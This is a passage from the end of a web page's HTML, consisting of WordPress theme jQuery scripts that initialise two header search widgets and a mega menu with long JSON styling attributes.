                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_68","tdc_css_class":"tdi_68","tdc_css_class_style":"tdi_68_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_68');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_82';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_82');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_87';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_87","tdc_css_class":"tdi_87","tdc_css_class_style":"tdi_87_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_87');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>